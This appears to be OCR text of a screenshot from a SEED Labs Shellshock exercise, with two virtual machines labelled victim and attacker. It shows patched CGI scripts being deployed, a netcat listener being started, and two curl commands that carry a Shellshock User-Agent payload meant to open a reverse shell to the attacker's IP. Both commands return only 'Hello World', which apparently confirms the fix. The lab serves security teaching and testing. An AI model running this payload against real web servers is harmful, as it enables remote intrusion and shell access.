 VirtualBox VM Machine View Input Devices Window Help 100% Sat Oct 26 8:33:01 PM Bharath Karumudi
SEED (After Lab2) [Running]
/bin/bash En 8:33 PM
/bin/bash 78x34
[10/26/19]seed@VM:~/.../ShellShock$ hostname -I
10.0.2.15
[10/26/19]seed@VM:~/.../ShellShock$ echo "This is Server / Victim"
This is Server / Victim
[10/26/19]seed@VM:~/.../ShellShock$ hostname -I
10.0.2.15
[10/26/19]seed@VM:~/.../ShellShock$ echo "This is Server / Victim"
This is Server / Victim
[10/26/19]seed@VM:~/.../ShellShock$ pwd
/home/seed/Documents/Lab4/ShellShock
[10/26/19]seed@VM:~/.../ShellShock$ ls -lrt
total 12
-rw-rw-r-- 1 seed seed  84 Oct 26 19:19 myprog.cgi
-rw-rw-r-- 1 seed seed 128 Oct 26 19:25 myprog_env.cgi
-rwx------ 1 seed seed  21 Oct 26 19:47 secret.txt
[10/26/19]seed@VM:~/.../ShellShock$ cp myprog.cgi myprog_fix.cgi
[10/26/19]seed@VM:~/.../ShellShock$ vi myprog_fix.cgi
[10/26/19]seed@VM:~/.../ShellShock$ sudo cp myprog_fix.cgi /usr/lib/cgi-bin/
[10/26/19]seed@VM:~/.../ShellShock$ sudo chmod 755 /usr/lib/cgi-bin/myprog_fix
.cgi
[10/26/19]seed@VM:~/.../ShellShock$ ls -l /usr/lib/cgi-bin/myprog_fix.cgi
-rwxr-xr-x 1 root root 73 Oct 26 20:28 /usr/lib/cgi-bin/myprog_fix.cgi
[10/26/19]seed@VM:~/.../ShellShock$
[10/26/19]seed@VM:~/.../ShellShock$ cp myprog_env.cgi myprog_envFix.cgi
[10/26/19]seed@VM:~/.../ShellShock$ vi myprog_envFix.cgi
[10/26/19]seed@VM:~/.../ShellShock$ sudo cp myprog_envFix.cgi /usr/lib/cgi-bin
/; sudo chmod 755 /usr/lib/cgi-bin/myprog_envFix.cgi
[10/26/19]seed@VM:~/.../ShellShock$ ls -l /usr/lib/cgi-bin/myprog_envFix.cgi
-rwxr-xr-x 1 root root 117 Oct 26 20:32 /usr/lib/cgi-bin/myprog_envFix.cgi
[10/26/19]seed@VM:~/.../ShellShock$
Right ⌘
Server
SEED-2ndVM [Running]
Terminator En 8:33 PM
/bin/bash
/bin/bash 74x14
[10/26/19]seed@VM:~$ nc -l 9080 -v
Listening on [0.0.0.0] (family 0, port 9080)
/bin/bash
/bin/bash 74x19
[10/26/19]seed@VM:~$ hostname -I
10.0.2.4
[10/26/19]seed@VM:~$ curl -A "() { echo Hack;}; echo Content_type: text/pl
ain; echo ; /bin/bash_shellshock -i > /dev/tcp/10.0.2.4/9080 0<&1 2>&1 " h
ttp://10.0.2.15/cgi-bin/myprog_fix.cgi
Hello World
[10/26/19]seed@VM:~$ curl -A "() { echo Hack;}; echo Content_type: text/pl
ain; echo ; /bin/bash -i > /dev/tcp/10.0.2.4/9080 0<&1 2>&1 " http://10.0.
2.15/cgi-bin/myprog_fix.cgi
Hello World
[10/26/19]seed@VM:~$
Attacker
Right ⌘